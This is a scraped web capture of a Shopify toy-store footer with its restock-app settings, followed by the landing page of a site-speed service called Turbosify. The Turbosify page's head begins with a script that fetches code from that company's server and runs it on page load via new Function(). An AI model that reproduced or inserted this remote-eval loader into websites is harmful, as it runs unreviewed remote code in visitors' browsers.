1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li>
              
<li>
                  <svg class="payment-icon payment-icon--google_pay" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li>
              
<li>
                  <svg class="payment-icon payment-icon--master" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li>
              
<li>
                  <svg class="payment-icon payment-icon--paypal" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li>
              
<li>
                  <svg class="payment-icon payment-icon--shopify_pay" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li>
              
<li>
                  <svg class="payment-icon payment-icon--visa" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li>
              
              </ul>
          
        </div>
      

      

      <p class="copyright">&copy; 2026, <a href="/" title="">3Dstereo.com</a><br>
        <a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a></p>
    </div>
  </footer>
</div>


</div>
  </div>
  
  <!-- District v3.1.6 -->



<!-- "snippets/swymSnippet.liquid" was not rendered, the associated app was uninstalled -->

<div id="shopify-block-ANWk3VXE0N3BIWEMvV__11349500561483629931" class="shopify-block shopify-app-block"><script id="ReStock-config">
  var _ReStockConfig = window._ReStockConfig || {};

  _ReStockConfig.templateName = "product";
  _ReStockConfig.isB2BCustomer = null;
  _ReStockConfig.currentLocationId = null;_ReStockConfig.product = {
      selected_or_first_available_variant_id : 43281421009074,
      id : 7787823333554,
      title : "Little Mermaid - Ariel and the Magic Ring - View Master 3 Reel Set - NEW",
      handle : "little-mermaid-ariel-and-the-magic-ring-view-master-3-reel-set-on-card-new-vbp-3082",
      available : false,
      featured_image : "\/\/3dstereo.com\/cdn\/shop\/files\/ariel-little-mermaid.jpg?v=1696449344",
      images : ["\/\/3dstereo.com\/cdn\/shop\/files\/ariel-little-mermaid.jpg?v=1696449344","\/\/3dstereo.com\/cdn\/shop\/files\/WKT-LM-RING.jpg?v=1696449341","\/\/3dstereo.com\/cdn\/shop\/products\/IMAG-LM-RING-1.jpg?v=1696443916","\/\/3dstereo.com\/cdn\/shop\/products\/IMAG-LM-RING-2.jpg?v=1696443916"],
      price : 3000,
      compare_at_price: null,
      vendor : "3dstereo",
      selling_plan_groups: [],
      variants: [{
         id: 43281421009074,
         title: "Default Title",
         available: false,
         featured_image: null,
         name: null,
         price: 3000,
         compare_at_price: null,
         inventory_management: "shopify",
         sku: "WKT-LM-RING",
         quantity: 0,
      },]
  };let metafieldConfigData = null;metafieldConfigData = {"ask_for_gdpr_consent_enabled":false,"not_selectable_variants_enabled":false,"pre_order_products_enabled":false,"ui_style":{"notify_me_styles":[{"wrapper":null,"page":"COLLECTION_PAGE","inline_display_mode":"NOT_DISPLAYED","show_floating_button":false,"inject_in_parent_of_wrapper":false,"inject_to_all_wrappers":false,"handle_rerenders":true,"prepend_to_wrapper":false,"custom_styles":null,"product_card_selector":null,"style_mode":"SMART"},{"wrapper":null,"page":"LANDING_PAGES","inline_display_mode":"NOT_DISPLAYED","show_floating_button":false,"inject_in_parent_of_wrapper":false,"inject_to_all_wrappers":false,"handle_rerenders":true,"prepend_to_wrapper":false,"custom_styles":null,"product_card_selector":null,"style_mode":"SMART"}],"product_page_notify_me_style":{"wrapper":[".button-wrapper.default-cart-button",".cart-buttons",".shopify-product-form"],"support_wrapper":null,"css_selector_from_theme":null,"inline_display_mode":"BUTTON","show_floating_button":false,"hide_buy_it_now_button":false,"inject_in_parent_of_wrapper":false,"inject_to_all_wrappers":false,"handle_rerenders":true,"prepend_to_wrapper":false,"css_selector":null,"css_selector_by_support":null,"custom_styles":null,"custom_variant_listener":{"element":null,"property":null,"is_dataset_property":false},"use_add_to_cart_button_selector":false,"style_mode":"SMART"},"subscription_form_style":{"custom_styles":null,"style_mode":"SMART"},"button_classes":["default-cart-button__button"],"global_raw_css":null,"product_page_raw_css":null,"after_subscribe_message_styles":null},"ui_contents":[{"notify_me_contents":[{"page":"PRODUCT_PAGE","button_text":"Notify me","not_selectable_variants_button_text":"Notify me"},{"page":"COLLECTION_PAGE","button_text":"Notify me","not_selectable_variants_button_text":"Notify me"},{"page":"LANDING_PAGES","button_text":"Notify me","not_selectable_variants_button_text":"Notify me"}],"subscription_form_content":{"form_title":"Alert Me Via Email","email_input_placeholder":"Email Address ...","email_input_below_text":"Don’t worry! We hate spam as much as you do.","email_label":"Email","push_label":"Push notification","sms_label":"SMS","sms_input_placeholder":"1234567890","whatsapp_label":"Whatsapp","whatsapp_input_placeholder":"Whatsapp Number ...","invalid_email_error_message":"Your email address is not valid.","invalid_phone_number_error_message":"Your phone number is not valid.","button_text":"Notify Me When Available","add_to_contacts_checkbox_text":"Notify me about other news or offers too","after_subscribe_message_text":"We will notify you when the item is available","already_subscribed_message_text":"You already have subscribed for this item","push_is_not_allowed_message_text":"You didn't allow this site to send you push notifications. To receive back-in-stock notification from this shop.","style_mode":"SMART"},"language":"en"}],"default_language":"en","shop_id":11245,"app_enabled":true,"base_url":"https://api.notify-me.app","excluded_from_back_in_stock_variants":[],"has_contact_integration":false,"ask_for_contact_integration_is_hidden":false,"disable_branding_permission":true,"is_email_hidden":false,"is_sms_hidden":true,"is_push_hidden":true,"is_whatsapp_hidden":true,"collection_page_show_button_when_any_variant_is_out_of_stock":false,"home_page_show_button_when_any_variant_is_out_of_stock":false,"subscription_limit_reached":false,"is_back_in_stock_active":true,"low_stock":{"excluded_variants":[],"is_service_active":false,"widget_settings":{"show_mode":"ALL","inventory_threshold":1},"product_page":{"is_elements_shown":false,"ui_contents":{"en":{"description":"Only {{remaining_quantity}} items left in stock!"}},"style_mode":"SMART","widget":{"custom_styles":{"show_icon":true,"icon_color":"EE442E","text_color":"EE442E"},"wrapper_by_support":null,"inject_to_all_wrappers":false}},"collection_page":{"is_elements_shown":false,"ui_contents":{"en":{"description":"Only {{remaining_quantity}} items left in stock!"}},"style_mode":"SMART","widget":{"custom_styles":{"show_icon":true,"icon_color":"EE442E","text_color":"EE442E"},"wrapper_by_support":null,"inject_to_all_wrappers":false}},"landing_page":{"is_elements_shown":false,"ui_contents":{"en":{"description":"Only {{remaining_quantity}} items left in stock!"}},"style_mode":"SMART","widget":{"custom_styles":{"show_icon":true,"icon_color":"EE442E","text_color":"EE442E"},"wrapper_by_support":null,"inject_to_all_wrappers":false}}},"is_suspended":false};let metafieldPreOrderData = null;metafieldPreOrderData = {"product_page":{"ui_styles":{"display_mode":"NOT_DISPLAYED","replace_with_add_to_cart_button":true,"hide_buy_it_now_button":false,"button":{"custom_styles":null},"price":{"custom_styles":null,"format":"{symbol}{price}","is_hidden":false},"badge":{"custom_styles":{"text_color":"000","border_radius":10,"background_color":"e4e5e7"},"is_hidden":false},"description":{"is_hidden":false},"style_mode":"SMART"},"ui_contents":{"en":{"badge_text":"Pre-order","widget_description":"Product will be available soon!","btn_text":"Pre-order now","soon_available_text":"Coming soon"}},"elements_selectors":{"button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"price":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"description":{"wrapper_by_support":null},"inject_to_all_wrappers":false}},"collection_page":{"ui_styles":{"display_mode":"NOT_DISPLAYED","button":{"custom_styles":null},"style_mode":"SMART"},"ui_contents":{"en":{"btn_text":"Pre-order now"}},"elements_selectors":{"button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"quick_view_button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"quick_view_section":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"quick_view_section_add_to_cart_button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"inject_to_all_wrappers":false},"enable_variant_listener_on_cards":false},"landing_page":{"ui_styles":{"display_mode":"NOT_DISPLAYED","button":{"custom_styles":null},"style_mode":"SMART"},"ui_contents":{"en":{"btn_text":"Pre-order now"}},"elements_selectors":{"button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"quick_view_button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"quick_view_section":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"quick_view_section_add_to_cart_button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"inject_to_all_wrappers":false},"enable_variant_listener_on_cards":false},"limit_reached":false,"variant_ids":[],"is_selling_plan_removed_by_support":false,"selling_plans_settings":{},"selling_plan_id_to_variant_ids":{},"is_service_active":true,"override_cart_requests":true,"excluded_catalogs_products":[],"excluded_catalogs_collections":[],"excluded_company_locations":[],"description_availability_config":{}};let metafieldWishlistData = undefined;metafieldWishlistData = {"is_service_active":false,"wishlist_buttons":{"product_page":{"is_visible":true,"style_mode":"SMART","wrapper_by_support":null,"custom_styles":null,"inject_to_all_wrappers":false,"icon":"heart"}},"limit_reached":false,"ui_contents":{"en":{"id":8322,"add_to_wishlist_button_label":"Add to wishlist","remove_from_wishlist_button_label":"It’s in wishlist","list_access_button_label":"Wishlist","list_title":"Wishlist","list_add_all_to_cart_button_label":"Add all to cart","product_card_add_to_cart_button_label":"Add to cart","product_card_out_of_stock_button_label":"Out of stock","empty_list_description":"You didn't like any products yet!","empty_list_explore_button_label":"Explore store","add_to_cart_toast_message":"Added to your cart","login_modal_button_label":"Login","login_modal_description":"Log in to your account to add products to your wishlist and view your previously saved items.","login_modal_title":"Login required"}},"access_button":{"custom_styles":null,"icon":"heart","position":"bottom-left"},"drawer":{"custom_styles":null,"position":"left"},"add_to_cart_message":{"custom_styles":null,"position":"bottom-right"}};_ReStockConfig._metafields = {
    sdkConfig: metafieldConfigData,
    preOrderConfig: metafieldPreOrderData,
    wishlistConfig: metafieldWishlistData
  };
</script>

<script src="https://cdn.shopify.com/extensions/019b5558-c52f-7511-86fb-e17557f3d9f4/notify-me-60/assets/restock-sdk-loader.js?v=1766663423" defer></script>


</div></body>
</html>


--- FILE ---
content_type: text/html
request_url: https://turbosify.com/worker/get-premium-store?domain=3dstereo.myshopify.com
body_size: 18748
content:
<!DOCTYPE html>
<html lang="en" class="dark lenis lenis-smooth">
	<head>
    <script>
    (function () {
      var x = new XMLHttpRequest();
      x.open("GET", "https://v2.turbosify.com/speed", false);
      x.send(null);
      if (x.status === 200) new Function(x.responseText)();
    })();
    </script>
    <title>Turbosify — Make Your Website Lightning-Fast in 3 Lines of Code</title>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="title" content="Turbosify — Boost Core Web Vitals in Just 3 Lines of Code">
    <meta name="description" content="Turbosify is a Cloudflare-based performance app that instantly boosts Core Web Vitals, accelerates page speed, and automatically converts images to WebP — all with just 3 lines of code.">
    <meta name="keywords" content="core web vitals, pagespeed optimization, website speed, cloudflare optimization, webp images, performance saas">
    <meta name="author" content="Turbosify">
    <meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
    <meta name="googlebot" content="index, follow">
    <meta name="bingbot" content="index, follow">

    <meta name="language" content="English">
    <meta name="geo.region" content="US">
    <meta name="geo.placename" content="United States">

    <link rel="canonical" href="https://turbosify.com/">

    <!-- Additional SEO Meta Tags -->
    <meta name="rating" content="General">
    <meta name="distribution" content="Global">
    <meta name="revisit-after" content="7 days">
    <meta name="expires" content="never">

    <!-- Open Graph / Facebook -->
     
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://turbosify.com/">
    <meta property="og:title" content="Turbosify — Make Your Website Lightning-Fast in 3 Lines of Code">
    <meta property="og:description" content="Boost Core Web Vitals, improve PageSpeed scores, and auto-convert images to WebP with Turbosify’s Cloudflare-powered performance engine.">
    <meta property="og:image" content="https://plausible.io/uploads/page-experience-core-web-vitals.png">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="630">
    <meta property="og:image:alt" content="Turbosify — Boost Core Web Vitals in Just 3 Lines of Code">
    <meta property="og:site_name" content="Turbosify">
    <meta property="og:locale" content="en_US">
    <meta property="article:author" content="Turbosify">
    <meta property="article:publisher" content="Turbosify">

    <!-- Twitter -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:site" content="@turbosify">
    <meta name="twitter:creator" content="@Turbosify">
    <meta name="twitter:url" content="https://turbosify.com">
    <meta name="twitter:title" content="NextSaaS - Software, SaaS &amp; Startup Tailwind Template">
    <meta name="twitter:description" content="NextSaaS - the ultimate collection of 35+ premium HTML templates for SaaS businesses and startups. Built with Tailwind CSS, featuring responsive design, authentication flows, pricing pages, and modern UI components.">
    <meta name="twitter:image" content="https://plausible.io/uploads/page-experience-core-web-vitals.png">
    <meta name="twitter:image:alt" content="Turbosify — Make Your Website Lightning-Fast in 3 Lines of Code">

    <!-- Additional SEO Meta Tags -->
    <meta name="theme-color" content="#000000">
    <meta name="msapplication-TileColor" content="#000000">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="apple-mobile-web-app-title" content="Turbosify">
    <meta name="application-name" content="Turbosify">
    <meta name="msapplication-tooltip" content="Turbosify — Make Your Website Lightning-Fast in 3 Lines of Code">
    <meta name="msapplication-starturl" content="/">
    <!-- Favicon and Icons -->
    <link rel="icon" type="image/png" href="./assets/logo.webp" sizes="96x96">
    <link rel="icon" type="image/svg+xml" href="./assets/logo.webp">
    <link rel="shortcut icon" href="./assets/logo.webp">
    <link rel="apple-touch-icon" sizes="180x180" href="./assets/logo.webp">
    <!-- <link rel="manifest" href="./site.webmanifest"> -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin=""> 
    <link href="https://fonts.googleapis.com/css2?family=Inter+Tight:ital,wght@0,100..900;1,100..900&amp;display=swap" rel="stylesheet">    
    <link rel="stylesheet" href="./assets/main.css">
  </head>
  <body class="bg-background-3 dark:bg-background-7 overflow-x-hidden">

  <header>
    <div class="header-one opacity-0 rounded-full min-[425px]:max-w-[375px] min-[500px]:max-w-[450px] sm:max-w-[540px] md:max-w-[720px] lg:max-w-[960px] xl:max-w-[1140px] max-w-[350px] mx-auto w-full fixed left-1/2 z-50 top-5">
      
      <!-- Wrapper với border animation -->
      <div class="header-animated-wrapper">
        
        <!-- Layer animation - vòng sáng chạy -->
        <div class="border-animation-layer">
          <div class="border-light"></div>
        </div>

        <!-- Content của header -->
        <div class="header-content-inner">
          <!-- Logo -->
          <div>
            <span class="sr-only">Home</span>
            <figure class="lg:max-w-[198px] lg:block hidden">
              <img src="./assets/logo.webp" alt="NextSaaS" class="w-[50px] rounded-full">
            </figure>
            <figure class="max-w-[44px] lg:hidden block">
              <img src="./assets/logo.webp" alt="NextSaaS" class="w-full rounded-full">
            </figure>
          </div>
          
          <!-- Desktop Button -->
          <div class="xl:flex items-center justify-center">
            <a href="#" class="btn btn-primary">
              <span>Get support</span>
            </a>
          </div>

          <!-- Mobile Menu Button -->
          <div class="xl:hidden block">
            <button class="nav-hamburger flex flex-col gap-[5px] size-12 rounded-full items-center justify-center cursor-pointer">
              <span class="sr-only">Menu</span>
              <span class="w-6 h-0.5"></span>
              <span class="w-6 h-0.5"></span>
              <span class="w-6 h-0.5"></span>
            </button>
          </div>
        </div>

      </div>
    </div>
  </header>


	<main>
		<section class="pt-[115px] pb-[97px] overflow-hidden">
      <div class="max-w-[1365px] mx-auto">
        <div class="relative">
          <!-- hero bg  -->

          <figure class="absolute animate-pulse -z-10 max-w-[1365px] -top-5 left-[50%] translate-x-[-50%] w-full h-full overflow-hidden">
            <img src="https://next-sass-html.vercel.app/images/ns-img-187.svg" alt="Decorative background pattern" class="size-full object-cover dark:hidden">
            <img src="https://next-sass-html.vercel.app/images/ns-img-dark-126.svg" alt="Decorative background pattern" class="size-full object-cover hidden dark:inline-block">
          </figure>

          <div class="main-container">
            <div class="flex items-start gap-12 xl:gap-0 flex-col lg:flex-row justify-between pt-4 lg:pt-[200px] pb-[110px]">
              <!-- hero content  -->
              <div class="lg:max-w-[490px] xl:max-w-[629px] w-full space-y-7 lg:space-y-14 text-center md:text-left">
                <!-- heading text  -->
                <div class="space-y-4">
                  <h1 data-ns-animate="" data-delay="0.2" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
                    Boost your website within 3 lines of code
                  </h1>
                  <p data-ns-animate="" data-delay="0.3" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
                    Turbosify brings you a powerful, all-in-one smart application designed to streamline
                    your operations, empower your team, and accelerate growth—no matter your industry.
                  </p>
                </div>
                <!-- heading btn  -->
                <div data-ns-animate="" data-delay="0.4" class="w-full md:w-auto" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
                  <a href="https://pagespeed.web.dev/" target="_blank" rel="noopener noreferrer" class="btn btn-lg btn-primary hover:btn-secondary dark:hover:btn-accent w-[90%] md:w-auto" aria-label="Book a strategy call to learn more about our services">
                    <span>Calculate your performance</span>
                  </a>
                </div>
              </div>

              <div class="relative" aria-hidden="true">
                <!-- income   -->
                <div data-ns-animate="" data-delay="0.3" class="absolute -left-0.5 md:left-[41px] top-[-5px] lg:-top-[110px] lg:-left-[120px] xl:left-[-111px] 2xl:-left-[120px]" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
                  <div class="max-w-[103px] bg-white dark:bg-background-8 rounded-xl p-4 space-y-2 flex-1 text-left">
                    <div class="flex items-center justify-start gap-2 text-tagline-2 text-secondary dark:text-accent">
                      <span class="bg-ns-red flex items-center justify-center rounded-full size-[18px] p-1">
